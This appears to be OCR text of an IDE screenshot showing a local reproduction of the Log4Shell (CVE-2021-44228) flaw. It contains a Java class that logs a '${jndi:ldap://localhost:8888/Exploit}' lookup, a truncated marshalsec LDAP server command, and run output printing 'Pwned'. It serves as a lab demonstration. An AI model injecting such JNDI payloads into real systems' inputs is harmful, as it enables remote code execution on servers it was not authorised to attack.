 log4j-bug – Log4jTest.java
log4j-bug src main java Log4jTest
Log4jTest
Project
pom.xml (log4j-bug)
Log4jTest.java
Exploit.class
Exploit.java
log4j-bug ~/project/log4j-bug
.idea
src
main
java
Exploit
Exploit.class
Log4jTest
marshalsec-0.0.3-SNA
resources
test
target
log4j-bug.iml
pom.xml
External Libraries
Scratches and Consoles
2 import org.apache.logging.log4j.Logger;
3
4 /**
5 * @author wujunnan
6 * @date 2021/12/13
7 */
8 public class Log4jTest {
9 private static final Logger logger = LogManager.getLogger(Log4jTest.class);
10
11 public static void main(String[] args) {
12 //java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "htt
13 logger.error("${jndi:ldap://localhost:8888/Exploit}");
14 }
15 }
16
2
Project
Project Explorer
Job Explorer
Structure
Favorites
Key Promoter X
Database
Maven
RestServices
JSON Formatter
Run: Log4jTest
/Library/Java/JavaVirtualMachines/jdk1.8.0_211.jdk/Contents/Home/bin/java ...
Pwned
22:08:12.038 [main] ERROR Log4jTest - ${jndi:ldap://localhost:8888/Exploit}
Process finished with exit code 0
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run TODO Problems Terminal Profiler Build
3 Event Log
Build completed successfully in 1 sec, 611 ms (a minute ago)
8:14 LF UTF-8 4 spaces 959 of 2988M